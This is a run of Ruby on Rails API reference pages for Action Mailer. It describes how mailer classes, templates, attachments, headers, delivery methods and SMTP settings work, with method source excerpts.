InvitationsMailer.account_invitation(person_a, person_b).deliver_later
```
Using parameterized mailers, this can be rewritten as:
```
class InvitationsMailer < ApplicationMailer
before_action { @inviter, @invitee = params[:inviter], params[:invitee] }
before_action { @account = params[:inviter].account }
default to: -> { @invitee.email_address },
from: -> { common_address(@inviter) },
reply_to: -> { @inviter.email_address_with_name }
def account_invitation
mail subject: "#{@inviter.name} invited you to their Basecamp (#{@account.name})"
end
def project_invitation
@project = params[:project]
@summarizer = ProjectInvitationSummarizer.new(@project.bucket)
mail subject: "#{@inviter.name.familiar} added you to a project in Basecamp (#{@account.name})"
end
def bulk_project_invitation
@projects = params[:projects].sort_by(&:name)
mail subject: "#{@inviter.name.familiar} added you to some new stuff in Basecamp (#{@account.name})"
end
end
InvitationsMailer.with(inviter: person_a, invitee: person_b).account_invitation.deliver_later
```
rails class ActionMailer::Base class ActionMailer::Base
=========================
Parent:
[AbstractController::Base](../abstractcontroller/base)
Included modules:
[ActionMailer::DeliveryMethods](deliverymethods), [ActionMailer::Rescuable](rescuable), [ActionMailer::Parameterized](parameterized), ActionMailer::Previews, [AbstractController::Rendering](../abstractcontroller/rendering), AbstractController::Helpers, [AbstractController::Translation](../abstractcontroller/translation), [AbstractController::Callbacks](../abstractcontroller/callbacks), [AbstractController::Caching](../abstractcontroller/caching), [ActionView::Layouts](../actionview/layouts)
Action Mailer allows you to send email from your application using a mailer model and views.
Mailer Models
=============
To use Action Mailer, you need to create a mailer model.
```
$ bin/rails generate mailer Notifier
```
The generated model inherits from `ApplicationMailer` which in turn inherits from `ActionMailer::Base`. A mailer model defines methods used to generate an email message. In these methods, you can set up variables to be used in the mailer views, options on the mail itself such as the `:from` address, and attachments.
```
class ApplicationMailer < ActionMailer::Base
default from: '[email protected]'
layout 'mailer'
end
class NotifierMailer < ApplicationMailer
default from: '[email protected]',
return_path: '[email protected]'
def welcome(recipient)
@account = recipient
mail(to: recipient.email_address_with_name,
bcc: ["[email protected]", "Order Watcher <[email protected]>"])
end
end
```
Within the mailer method, you have access to the following methods:
* `attachments[]=` - Allows you to add attachments to your email in an intuitive manner; `attachments['filename.png'] = File.read('path/to/filename.png')`
* `attachments.inline[]=` - Allows you to add an inline attachment to your email in the same manner as `attachments[]=`
* `headers[]=` - Allows you to specify any header field in your email such as `headers['X-No-Spam'] = 'True'`. Note that declaring a header multiple times will add many fields of the same name. Read [`headers`](base#method-i-headers) doc for more information.
* `headers(hash)` - Allows you to specify multiple headers in your email such as `headers({'X-No-Spam' => 'True', 'In-Reply-To' => '[email protected]'})`
* `mail` - Allows you to specify email to be sent.
The hash passed to the mail method allows you to specify any header that a `Mail::Message` will accept (any valid email header including optional fields).
The `mail` method, if not passed a block, will inspect your views and send all the views with the same name as the method, so the above action would send the `welcome.text.erb` view file as well as the `welcome.html.erb` view file in a `multipart/alternative` email.
If you want to explicitly render only certain templates, pass a block:
```
mail(to: user.email) do |format|
format.text
format.html
end
```
The block syntax is also useful in providing information specific to a part:
```
mail(to: user.email) do |format|
format.text(content_transfer_encoding: "base64")
format.html
end
```
Or even to render a special view:
```
mail(to: user.email) do |format|
format.text
format.html { render "some_other_template" }
end
```
Mailer views
============
Like Action Controller, each mailer class has a corresponding view directory in which each method of the class looks for a template with its name.
To define a template to be used with a mailer, create an `.erb` file with the same name as the method in your mailer model. For example, in the mailer defined above, the template at `app/views/notifier_mailer/welcome.text.erb` would be used to generate the email.
Variables defined in the methods of your mailer model are accessible as instance variables in their corresponding view.
Emails by default are sent in plain text, so a sample view for our model example might look like this:
```
Hi <%= @account.name %>,
Thanks for joining our service! Please check back often.
```
You can even use Action View helpers in these views. For example:
```
You got a new note!
<%= truncate(@note.body, length: 25) %>
```
If you need to access the subject, from or the recipients in the view, you can do that through message object:
```
You got a new note from <%= message.from %>!
<%= truncate(@note.body, length: 25) %>
```
Generating URLs
===============
URLs can be generated in mailer views using `url_for` or named routes. Unlike controllers from Action Pack, the mailer instance doesn't have any context about the incoming request, so you'll need to provide all of the details needed to generate a URL.
When using `url_for` you'll need to provide the `:host`, `:controller`, and `:action`:
```
<%= url_for(host: "example.com", controller: "welcome", action: "greeting") %>
```
When using named routes you only need to supply the `:host`:
```
<%= users_url(host: "example.com") %>
```
You should use the `named_route_url` style (which generates absolute URLs) and avoid using the `named_route_path` style (which generates relative URLs), since clients reading the mail will have no concept of a current URL from which to determine a relative path.
It is also possible to set a default host that will be used in all mailers by setting the `:host` option as a configuration option in `config/application.rb`:
```
config.action_mailer.default_url_options = { host: "example.com" }
```
You can also define a `default_url_options` method on individual mailers to override these default settings per-mailer.
By default when `config.force_ssl` is `true`, URLs generated for hosts will use the HTTPS protocol.
Sending mail
============
Once a mailer action and template are defined, you can deliver your message or defer its creation and delivery for later:
```
NotifierMailer.welcome(User.first).deliver_now # sends the email
mail = NotifierMailer.welcome(User.first) # => an ActionMailer::MessageDelivery object
mail.deliver_now # generates and sends the email now
```
The `ActionMailer::MessageDelivery` class is a wrapper around a delegate that will call your method to generate the mail. If you want direct access to the delegator, or `Mail::Message`, you can call the `message` method on the `ActionMailer::MessageDelivery` object.
```
NotifierMailer.welcome(User.first).message # => a Mail::Message object
```
Action Mailer is nicely integrated with Active Job so you can generate and send emails in the background (example: outside of the request-response cycle, so the user doesn't have to wait on it):
```
NotifierMailer.welcome(User.first).deliver_later # enqueue the email sending to Active Job
```
Note that `deliver_later` will execute your method from the background job.
You never instantiate your mailer class. Rather, you just call the method you defined on the class itself. All instance methods are expected to return a message object to be sent.
Multipart Emails
================
Multipart messages can also be used implicitly because Action Mailer will automatically detect and use multipart templates, where each template is named after the name of the action, followed by the content type. Each such detected template will be added to the message, as a separate part.
For example, if the following templates exist:
* signup\_notification.text.erb
* signup\_notification.html.erb
* signup\_notification.xml.builder
* signup\_notification.yml.erb
Each would be rendered and added as a separate part to the message, with the corresponding content type. The content type for the entire message is automatically set to `multipart/alternative`, which indicates that the email contains multiple different representations of the same email body. The same instance variables defined in the action are passed to all email templates.
Implicit template rendering is not performed if any attachments or parts have been added to the email. This means that you'll have to manually add each part to the email and set the content type of the email to `multipart/alternative`.
Attachments
===========
Sending attachment in emails is easy:
```
class NotifierMailer < ApplicationMailer
def welcome(recipient)
attachments['free_book.pdf'] = File.read('path/to/file.pdf')
mail(to: recipient, subject: "New account information")
end
end
```
Which will (if it had both a `welcome.text.erb` and `welcome.html.erb` template in the view directory), send a complete `multipart/mixed` email with two parts, the first part being a `multipart/alternative` with the text and HTML email parts inside, and the second being a `application/pdf` with a Base64 encoded copy of the file.pdf book with the filename `free_book.pdf`.
If you need to send attachments with no content, you need to create an empty view for it, or add an empty body parameter like this:
```
class NotifierMailer < ApplicationMailer
def welcome(recipient)
attachments['free_book.pdf'] = File.read('path/to/file.pdf')
mail(to: recipient, subject: "New account information", body: "")
end
end
```
You can also send attachments with html template, in this case you need to add body, attachments, and custom content type like this:
```
class NotifierMailer < ApplicationMailer
def welcome(recipient)
attachments["free_book.pdf"] = File.read("path/to/file.pdf")
mail(to: recipient,
subject: "New account information",
content_type: "text/html",
body: "<html><body>Hello there</body></html>")
end
end
```
Inline Attachments
==================
You can also specify that a file should be displayed inline with other HTML. This is useful if you want to display a corporate logo or a photo.
```
class NotifierMailer < ApplicationMailer
def welcome(recipient)
attachments.inline['photo.png'] = File.read('path/to/photo.png')
mail(to: recipient, subject: "Here is what we look like")
end
end
```
And then to reference the image in the view, you create a `welcome.html.erb` file and make a call to `image_tag` passing in the attachment you want to display and then call `url` on the attachment to get the relative content id path for the image source:
```
<h1>Please Don't Cringe</h1>
<%= image_tag attachments['photo.png'].url -%>
```
As we are using Action View's `image_tag` method, you can pass in any other options you want:
```
<h1>Please Don't Cringe</h1>
<%= image_tag attachments['photo.png'].url, alt: 'Our Photo', class: 'photo' -%>
```
Observing and Intercepting Mails
================================
Action Mailer provides hooks into the `Mail` observer and interceptor methods. These allow you to register classes that are called during the mail delivery life cycle.
An observer class must implement the `:delivered_email(message)` method which will be called once for every email sent after the email has been sent.
An interceptor class must implement the `:delivering_email(message)` method which will be called before the email is sent, allowing you to make modifications to the email before it hits the delivery agents. Your class should make any needed modifications directly to the passed in `Mail::Message` instance.
Default [`Hash`](../hash)
=========================
Action Mailer provides some intelligent defaults for your emails, these are usually specified in a default method inside the class definition:
```
class NotifierMailer < ApplicationMailer
default sender: '[email protected]'
end
```
You can pass in any header value that a `Mail::Message` accepts. Out of the box, `ActionMailer::Base` sets the following:
* `mime_version: "1.0"`
* `charset: "UTF-8"`
* `content_type: "text/plain"`
* `parts_order: [ "text/plain", "text/enriched", "text/html" ]`
`parts_order` and `charset` are not actually valid `Mail::Message` header fields, but Action Mailer translates them appropriately and sets the correct values.
As you can pass in any header, you need to either quote the header as a string, or pass it in as an underscored symbol, so the following will work:
```
class NotifierMailer < ApplicationMailer
default 'Content-Transfer-Encoding' => '7bit',
content_description: 'This is a description'
end
```
Finally, Action Mailer also supports passing `Proc` and `Lambda` objects into the default hash, so you can define methods that evaluate as the message is being generated:
```
class NotifierMailer < ApplicationMailer
default 'X-Special-Header' => Proc.new { my_method }, to: -> { @inviter.email_address }
private
def my_method
'some complex call'
end
end
```
Note that the proc/lambda is evaluated right at the start of the mail message generation, so if you set something in the default hash using a proc, and then set the same thing inside of your mailer method, it will get overwritten by the mailer method.
It is also possible to set these default options that will be used in all mailers through the `default_options=` configuration in `config/application.rb`:
```
config.action_mailer.default_options = { from: "[email protected]" }
```
Callbacks
=========
You can specify callbacks using `before_action` and `after_action` for configuring your messages. This may be useful, for example, when you want to add default inline attachments for all messages sent out by a certain mailer class:
```
class NotifierMailer < ApplicationMailer
before_action :add_inline_attachment!
def welcome
mail
end
private
def add_inline_attachment!
attachments.inline["footer.jpg"] = File.read('/path/to/filename.jpg')
end
end
```
Callbacks in Action Mailer are implemented using `AbstractController::Callbacks`, so you can define and configure callbacks in the same manner that you would use callbacks in classes that inherit from `ActionController::Base`.
Note that unless you have a specific reason to do so, you should prefer using `before_action` rather than `after_action` in your Action Mailer classes so that headers are parsed properly.
Previewing emails
=================
You can preview your email templates visually by adding a mailer preview file to the `ActionMailer::Base.preview_path`. Since most emails do something interesting with database data, you'll need to write some scenarios to load messages with fake data:
```
class NotifierMailerPreview < ActionMailer::Preview
def welcome
NotifierMailer.welcome(User.first)
end
end
```
Methods must return a `Mail::Message` object which can be generated by calling the mailer method without the additional `deliver_now` / `deliver_later`. The location of the mailer previews directory can be configured using the `preview_path` option which has a default of `test/mailers/previews`:
```
config.action_mailer.preview_path = "#{Rails.root}/lib/mailer_previews"
```
An overview of all previews is accessible at `http://localhost:3000/rails/mailers` on a running development server instance.
`Previews` can also be intercepted in a similar manner as deliveries can be by registering a preview interceptor that has a `previewing_email` method:
```
class CssInlineStyler
def self.previewing_email(message)
# inline CSS styles
end
end
config.action_mailer.preview_interceptors :css_inline_styler
```
Note that interceptors need to be registered both with `register_interceptor` and `register_preview_interceptor` if they should operate on both sending and previewing emails.
Configuration options
=====================
These options are specified on the class level, like `ActionMailer::Base.raise_delivery_errors = true`
* `default_options` - You can pass this in at a class level as well as within the class itself as per the above section.
* `logger` - the logger is used for generating information on the mailing run if available. Can be set to `nil` for no logging. Compatible with both Ruby's own `Logger` and Log4r loggers.
* `smtp_settings` - Allows detailed configuration for `:smtp` delivery method:
+ `:address` - Allows you to use a remote mail server. Just change it from its default “localhost” setting.
+ `:port` - On the off chance that your mail server doesn't run on port 25, you can change it.
+ `:domain` - If you need to specify a HELO domain, you can do it here.
+ `:user_name` - If your mail server requires authentication, set the username in this setting.
+ `:password` - If your mail server requires authentication, set the password in this setting.
+ `:authentication` - If your mail server requires authentication, you need to specify the authentication type here. This is a symbol and one of `:plain` (will send the password Base64 encoded), `:login` (will send the password Base64 encoded) or `:cram_md5` (combines a Challenge/Response mechanism to exchange information and a cryptographic Message `Digest` 5 algorithm to hash important information)
+ `:enable_starttls` - Use STARTTLS when connecting to your SMTP server and fail if unsupported. Defaults to `false`.
+ `:enable_starttls_auto` - Detects if STARTTLS is enabled in your SMTP server and starts to use it. Defaults to `true`.
+ `:openssl_verify_mode` - When using TLS, you can set how OpenSSL checks the certificate. This is really useful if you need to validate a self-signed and/or a wildcard certificate. You can use the name of an OpenSSL verify constant (`'none'` or `'peer'`) or directly the constant (`OpenSSL::SSL::VERIFY_NONE` or `OpenSSL::SSL::VERIFY_PEER`).
+ `:ssl/:tls` Enables the SMTP connection to use SMTP/TLS (SMTPS: SMTP over direct TLS connection)
+ `:open_timeout` Number of seconds to wait while attempting to open a connection.
+ `:read_timeout` Number of seconds to wait until timing-out a read(2) call.
* `sendmail_settings` - Allows you to override options for the `:sendmail` delivery method.
+ `:location` - The location of the sendmail executable. Defaults to `/usr/sbin/sendmail`.
+ `:arguments` - The command line arguments. Defaults to `-i` with `-f sender@address` added automatically before the message is sent.
* `file_settings` - Allows you to override options for the `:file` delivery method.
+ `:location` - The directory into which emails will be written. Defaults to the application `tmp/mails`.
* `raise_delivery_errors` - Whether or not errors should be raised if the email fails to be delivered.
* `delivery_method` - Defines a delivery method. Possible values are `:smtp` (default), `:sendmail`, `:test`, and `:file`. Or you may provide a custom delivery method object e.g. `MyOwnDeliveryMethodClass`. See the `Mail` gem documentation on the interface you need to implement for a custom delivery agent.
* `perform_deliveries` - Determines whether emails are actually sent from Action Mailer when you call `.deliver` on an email message or on an Action Mailer method. This is on by default but can be turned off to aid in functional testing.
* `deliveries` - Keeps an array of all the emails sent out through the Action Mailer with `delivery_method :test`. Most useful for unit and functional testing.
* `delivery_job` - The job class used with `deliver_later`. Defaults to `ActionMailer::MailDeliveryJob`.
* `deliver_later_queue_name` - The name of the queue used with `deliver_later`.
PROTECTED\_IVARS
mailer\_name[W] Allows to set the name of current mailer.
controller\_path() Alias for: [mailer\_name](base#method-c-mailer_name) default(value = nil) Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 547
def default(value = nil)
self.default_params = default_params.merge(value).freeze if value
default_params
end
```
Sets the defaults through app configuration:
```
config.action_mailer.default(from: "[email protected]")
```
Aliased by [`::default_options=`](base#method-c-default_options-3D)
Also aliased as: [default\_options=](base#method-c-default_options-3D) default\_options=(value = nil) Allows to set defaults through app configuration:
```
config.action_mailer.default_options = { from: "[email protected]" }
```
Alias for: [default](base#method-c-default) email\_address\_with\_name(address, name) Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 572
def email_address_with_name(address, name)
Mail::Address.new.tap do |builder|
builder.address = address
builder.display_name = name.presence
end.to_s
end
```
Returns an email in the format “Name <[email protected]>”.
If the name is a blank string, it returns just the address.
mailer\_name() Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 535
def mailer_name
@mailer_name ||= anonymous? ? "anonymous" : name.underscore
end
```
Returns the name of the current mailer. This method is also being used as a path for a view lookup. If this is an anonymous mailer, this method will return `anonymous` instead.
Also aliased as: [controller\_path](base#method-c-controller_path) new() Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 609
def initialize
super()
@_mail_was_called = false
@_message = Mail.new
end
```
Calls superclass method register\_interceptor(interceptor) Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 512
def register_interceptor(interceptor)
Mail.register_interceptor(observer_class_for(interceptor))
end
```
Register an Interceptor which will be called before mail is sent. Either a class, string or symbol can be passed in as the Interceptor. If a string or symbol is passed in it will be camelized and constantized.
register\_interceptors(\*interceptors) Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 486
def register_interceptors(*interceptors)
interceptors.flatten.compact.each { |interceptor| register_interceptor(interceptor) }
end
```
Register one or more Interceptors which will be called before mail is sent.
register\_observer(observer) Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 498
def register_observer(observer)
Mail.register_observer(observer_class_for(observer))
end
```
Register an Observer which will be notified when mail is delivered. Either a class, string or symbol can be passed in as the Observer. If a string or symbol is passed in it will be camelized and constantized.
register\_observers(\*observers) Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 476
def register_observers(*observers)
observers.flatten.compact.each { |observer| register_observer(observer) }
end
```
Register one or more Observers which will be notified when mail is delivered.
unregister\_interceptor(interceptor) Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 519
def unregister_interceptor(interceptor)
Mail.unregister_interceptor(observer_class_for(interceptor))
end
```
Unregister a previously registered Interceptor. Either a class, string or symbol can be passed in as the Interceptor. If a string or symbol is passed in it will be camelized and constantized.
unregister\_interceptors(\*interceptors) Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 491
def unregister_interceptors(*interceptors)
interceptors.flatten.compact.each { |interceptor| unregister_interceptor(interceptor) }
end
```
Unregister one or more previously registered Interceptors.
unregister\_observer(observer) Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 505
def unregister_observer(observer)
Mail.unregister_observer(observer_class_for(observer))
end
```
Unregister a previously registered Observer. Either a class, string or symbol can be passed in as the Observer. If a string or symbol is passed in it will be camelized and constantized.
unregister\_observers(\*observers) Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 481
def unregister_observers(*observers)
observers.flatten.compact.each { |observer| unregister_observer(observer) }
end
```
Unregister one or more previously registered Observers.
supports\_path?() Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 907
def self.supports_path? # :doc:
false
end
```
Emails do not support relative path links.
attachments() Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 725
def attachments
if @_mail_was_called
LateAttachmentsProxy.new(@_message.attachments)
else
@_message.attachments
end
end
```
Allows you to add attachments to an email, like so:
```
mail.attachments['filename.jpg'] = File.read('/path/to/filename.jpg')
```
If you do this, then `Mail` will take the file name and work out the mime type. It will also set the Content-Type, Content-Disposition, Content-Transfer-Encoding and encode the contents of the attachment in Base64.
You can also specify overrides if you want by passing a hash instead of a string:
```
mail.attachments['filename.jpg'] = {mime_type: 'application/gzip',
content: File.read('/path/to/filename.jpg')}
```
If you want to use encoding other than Base64 then you will need to pass encoding type along with the pre-encoded content as `Mail` doesn't know how to decode the data:
```
file_content = SpecialEncode(File.read('/path/to/filename.jpg'))
mail.attachments['filename.jpg'] = {mime_type: 'application/gzip',
encoding: 'SpecialEncoding',
content: file_content }
```
You can also search for specific attachments:
```
# By Filename
mail.attachments['filename.jpg'] # => Mail::Part object or nil
# or by index
mail.attachments[0] # => Mail::Part (first attachment)
```
email\_address\_with\_name(address, name) Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 649
def email_address_with_name(address, name)
self.class.email_address_with_name(address, name)
end
```
Returns an email in the format “Name <[email protected]>”.
If the name is a blank string, it returns just the address.
headers(args = nil) Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 687
def headers(args = nil)
if args
@_message.headers(args)
else
@_message
end
end
```
Allows you to pass random and unusual headers to the new `Mail::Message` object which will add them to itself.
```
headers['X-Special-Domain-Specific-Header'] = "SecretValue"
```
You can also pass a hash into headers of header field names and values, which will then be set on the `Mail::Message` object:
```
headers 'X-Special-Domain-Specific-Header' => "SecretValue",
'In-Reply-To' => incoming.message_id
```
The resulting `Mail::Message` will have the following in its header:
```
X-Special-Domain-Specific-Header: SecretValue
```
Note about replacing already defined headers:
* `subject`
* `sender`
* `from`
* `to`
* `cc`
* `bcc`
* `reply-to`
* `orig-date`
* `message-id`
* `references`
Fields can only appear once in email headers while other fields such as `X-Anything` can appear multiple times.
If you want to replace any header which already exists, first set it to `nil` in order to reset the value otherwise another field will be added for the same header.
mail(headers = {}, &block) Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 834
def mail(headers = {}, &block)
return message if @_mail_was_called && headers.blank? && !block
# At the beginning, do not consider class default for content_type
content_type = headers[:content_type]
headers = apply_defaults(headers)
# Apply charset at the beginning so all fields are properly quoted
message.charset = charset = headers[:charset]
# Set configure delivery behavior
wrap_delivery_behavior!(headers[:delivery_method], headers[:delivery_method_options])
assign_headers_to_message(message, headers)
# Render the templates and blocks
responses = collect_responses(headers, &block)
@_mail_was_called = true
create_parts_from_responses(message, responses)
wrap_inline_attachments(message)
# Set up content type, reapply charset and handle parts order
message.content_type = set_content_type(message, content_type, headers[:content_type])
message.charset = charset
if message.multipart?
message.body.set_sort_order(headers[:parts_order])
message.body.sort_parts!
end
message
end
```
The main method that creates the message and renders the email templates. There are two ways to call this method, with a block, or without a block.
It accepts a headers hash. This hash allows you to specify the most used headers in an email message, these are:
* `:subject` - The subject of the message, if this is omitted, Action Mailer will ask the Rails I18n class for a translated `:subject` in the scope of `[mailer_scope, action_name]` or if this is missing, will translate the humanized version of the `action_name`
* `:to` - Who the message is destined for, can be a string of addresses, or an array of addresses.
* `:from` - Who the message is from
* `:cc` - Who you would like to Carbon-Copy on this email, can be a string of addresses, or an array of addresses.
* `:bcc` - Who you would like to Blind-Carbon-Copy on this email, can be a string of addresses, or an array of addresses.
* `:reply_to` - Who to set the Reply-To header of the email to.
* `:date` - The date to say the email was sent on.
You can set default values for any of the above headers (except `:date`) by using the [`::default`](base#method-c-default) class method:
```
class Notifier < ActionMailer::Base
default from: '[email protected]',
bcc: '[email protected]',
reply_to: '[email protected]'
end
```
If you need other headers not listed above, you can either pass them in as part of the headers hash or use the `headers['name'] = value` method.
When a `:return_path` is specified as header, that value will be used as the 'envelope from' address for the `Mail` message. Setting this is useful when you want delivery notifications sent to a different address than the one in `:from`. `Mail` will actually use the `:return_path` in preference to the `:sender` in preference to the `:from` field for the 'envelope from' value.
If you do not pass a block to the `mail` method, it will find all templates in the view paths using by default the mailer name and the method name that it is being called from, it will then create parts for each of these templates intelligently, making educated guesses on correct content type and sequence, and return a fully prepared `Mail::Message` ready to call `:deliver` on to send.
For example:
```
class Notifier < ActionMailer::Base
default from: '[email protected]'
def welcome
mail(to: '[email protected]')
end
end
```
Will look for all templates at “app/views/notifier” with name “welcome”. If no welcome template exists, it will raise an ActionView::MissingTemplate error.
However, those can be customized:
```
mail(template_path: 'notifications', template_name: 'another')
```
And now it will look for all templates at “app/views/notifications” with name “another”.
If you do pass a block, you can render specific templates of your choice:
```
mail(to: '[email protected]') do |format|
format.text
format.html
end
```
You can even render plain text directly without using a template:
```
mail(to: '[email protected]') do |format|
format.text { render plain: "Hello Mikel!" }
format.html { render html: "<h1>Hello Mikel!</h1>".html_safe }
end
```
Which will render a `multipart/alternative` email with `text/plain` and `text/html` parts.
The block syntax also allows you to customize the part headers if desired:
```
mail(to: '[email protected]') do |format|
format.text(content_transfer_encoding: "base64")
format.html
end
```
mailer\_name() Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 642
def mailer_name
self.class.mailer_name
end
```
Returns the name of the mailer object.
default\_i18n\_subject(interpolations = {}) Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 901
def default_i18n_subject(interpolations = {}) # :doc:
mailer_scope = self.class.mailer_name.tr("/", ".")
I18n.t(:subject, **interpolations.merge(scope: [mailer_scope, action_name], default: action_name.humanize))
end
```
Translates the `subject` using Rails I18n class under `[mailer_scope, action_name]` scope. If it does not find a translation for the `subject` under the specified scope it will default to a humanized version of the `action_name`. If the subject has interpolations, you can pass them through the `interpolations` parameter.
set\_content\_type(m, user\_content\_type, class\_default) Show source
```
# File actionmailer/lib/action_mailer/base.rb, line 879
def set_content_type(m, user_content_type, class_default) # :doc:
params = m.content_type_parameters || {}
case
when user_content_type.present?
user_content_type
when m.has_attachments?
if m.attachments.all?(&:inline?)
["multipart", "related", params]
else
["multipart", "mixed", params]
end
when m.multipart?
["multipart", "alternative", params]
else
m.content_type || class_default
end
end
```
Used by [`mail`](base#method-i-mail) to set the content type of the message.
It will use the given `user_content_type`, or multipart if the mail message has any attachments. If the attachments are inline, the content type will be “multipart/related”, otherwise “multipart/mixed”.
If there is no content type passed in via headers, and there are no attachments, or the message is multipart, then the default content type is used.
| programming_docs |
rails class ActionMailer::MessageDelivery class ActionMailer::MessageDelivery
====================================
Parent:
[Delegator](../delegator)
The `ActionMailer::MessageDelivery` class is used by [`ActionMailer::Base`](base) when creating a new mailer. `MessageDelivery` is a wrapper (`Delegator` subclass) around a lazy created `Mail::Message`. You can get direct access to the `Mail::Message`, deliver the email or schedule the email to be sent through Active Job.
```
Notifier.welcome(User.first) # an ActionMailer::MessageDelivery object
Notifier.welcome(User.first).deliver_now # sends the email
Notifier.welcome(User.first).deliver_later # enqueue email delivery as a job through Active Job
Notifier.welcome(User.first).message # a Mail::Message object
```
deliver\_later(options = {}) Show source
```
# File actionmailer/lib/action_mailer/message_delivery.rb, line 98
def deliver_later(options = {})
enqueue_delivery :deliver_now, options
end
```
Enqueues the email to be delivered through Active Job. When the job runs it will send the email using `deliver_now`.
```
Notifier.welcome(User.first).deliver_later
Notifier.welcome(User.first).deliver_later(wait: 1.hour)
Notifier.welcome(User.first).deliver_later(wait_until: 10.hours.from_now)
Notifier.welcome(User.first).deliver_later(priority: 10)
```
Options:
* `:wait` - Enqueue the email to be delivered with a delay.
* `:wait_until` - Enqueue the email to be delivered at (after) a specific date / time.
* `:queue` - Enqueue the email on the specified queue.
* `:priority` - Enqueues the email with the specified priority
By default, the email will be enqueued using `ActionMailer::MailDeliveryJob`. Each `ActionMailer::Base` class can specify the job to use by setting the class variable `delivery_job`.
```
class AccountRegistrationMailer < ApplicationMailer
self.delivery_job = RegistrationDeliveryJob
end
```
deliver\_later!(options = {}) Show source
```
# File actionmailer/lib/action_mailer/message_delivery.rb, line 72
def deliver_later!(options = {})
enqueue_delivery :deliver_now!, options
end
```
Enqueues the email to be delivered through Active Job. When the job runs it will send the email using `deliver_now!`. That means that the message will be sent bypassing checking `perform_deliveries` and `raise_delivery_errors`, so use with caution.
```
Notifier.welcome(User.first).deliver_later!
Notifier.welcome(User.first).deliver_later!(wait: 1.hour)
Notifier.welcome(User.first).deliver_later!(wait_until: 10.hours.from_now)
Notifier.welcome(User.first).deliver_later!(priority: 10)
```
Options:
* `:wait` - Enqueue the email to be delivered with a delay
* `:wait_until` - Enqueue the email to be delivered at (after) a specific date / time
* `:queue` - Enqueue the email on the specified queue
* `:priority` - Enqueues the email with the specified priority
By default, the email will be enqueued using `ActionMailer::MailDeliveryJob`. Each `ActionMailer::Base` class can specify the job to use by setting the class variable `delivery_job`.
```
class AccountRegistrationMailer < ApplicationMailer
self.delivery_job = RegistrationDeliveryJob
end
```
deliver\_now() Show source
```
# File actionmailer/lib/action_mailer/message_delivery.rb, line 117
def deliver_now
processed_mailer.handle_exceptions do
message.deliver
end
end
```
Delivers an email:
```
Notifier.welcome(User.first).deliver_now
```
deliver\_now!() Show source
```
# File actionmailer/lib/action_mailer/message_delivery.rb, line 107
def deliver_now!
processed_mailer.handle_exceptions do
message.deliver!
end
end
```
Delivers an email without checking `perform_deliveries` and `raise_delivery_errors`, so use with caution.
```
Notifier.welcome(User.first).deliver_now!
```
message() Show source
```
# File actionmailer/lib/action_mailer/message_delivery.rb, line 39
def message
__getobj__
end
```
Returns the resulting `Mail::Message`
processed?() Show source
```
# File actionmailer/lib/action_mailer/message_delivery.rb, line 44
def processed?
@processed_mailer || @mail_message
end
```
Was the delegate loaded, causing the mailer action to be processed?
rails module ActionMailer::Rescuable module ActionMailer::Rescuable
===============================
Included modules:
[ActiveSupport::Rescuable](../activesupport/rescuable)
Provides `rescue_from` for mailers. Wraps mailer action processing, mail job processing, and mail delivery.
rails module ActionMailer::MailHelper module ActionMailer::MailHelper
================================
Provides helper methods for [`ActionMailer::Base`](base) that can be used for easily formatting messages, accessing mailer or message instances, and the attachments list.
attachments() Show source
```
# File actionmailer/lib/action_mailer/mail_helper.rb, line 43
def attachments
mailer.attachments
end
```
Access the message attachments list.
block\_format(text) Show source
```
# File actionmailer/lib/action_mailer/mail_helper.rb, line 20
def block_format(text)
formatted = text.split(/\n\r?\n/).collect { |paragraph|
format_paragraph(paragraph)
}.join("\n\n")
# Make list points stand on their own line
formatted.gsub!(/[ ]*([*]+) ([^*]*)/) { " #{$1} #{$2.strip}\n" }
formatted.gsub!(/[ ]*([#]+) ([^#]*)/) { " #{$1} #{$2.strip}\n" }
formatted
end
```
Take the text and format it, indented two spaces for each line, and wrapped at 72 columns:
```
text = <<-TEXT
This is
the paragraph.
* item1 * item2
TEXT
block_format text
# => " This is the paragraph.\n\n * item1\n * item2\n"
```
format\_paragraph(text, len = 72, indent = 2) Show source
```
# File actionmailer/lib/action_mailer/mail_helper.rb, line 55
def format_paragraph(text, len = 72, indent = 2)
sentences = [[]]
text.split.each do |word|
if sentences.first.present? && (sentences.last + [word]).join(" ").length > len
sentences << [word]
else
sentences.last << word
end
end
indentation = " " * indent
sentences.map! { |sentence|
"#{indentation}#{sentence.join(' ')}"
}.join "\n"
end
```
Returns `text` wrapped at `len` columns and indented `indent` spaces. By default column length `len` equals 72 characters and indent `indent` equal two spaces.
```
my_text = 'Here is a sample text with more than 40 characters'
format_paragraph(my_text, 25, 4)
# => " Here is a sample text with\n more than 40 characters"
```
mailer() Show source
```
# File actionmailer/lib/action_mailer/mail_helper.rb, line 33
def mailer
@_controller
end
```
Access the mailer instance.
message() Show source
```
# File actionmailer/lib/action_mailer/mail_helper.rb, line 38
def message
@_message
end
```
Access the message instance.
rails class ActionMailer::InlinePreviewInterceptor class ActionMailer::InlinePreviewInterceptor
=============================================
Parent:
[Object](../object)
Included modules:
Implements a mailer preview interceptor that converts image tag src attributes that use inline cid: style URLs to data: style URLs so that they are visible when previewing an HTML email in a web browser.
This interceptor is enabled by default. To disable it, delete it from the `ActionMailer::Base.preview_interceptors` array:
```
ActionMailer::Base.preview_interceptors.delete(ActionMailer::InlinePreviewInterceptor)
```
PATTERN
rails module ActionMailer::Parameterized::ClassMethods module ActionMailer::Parameterized::ClassMethods
=================================================
with(params) Show source
```
# File actionmailer/lib/action_mailer/parameterized.rb, line 100
def with(params)
ActionMailer::Parameterized::Mailer.new(self, params)
end
```
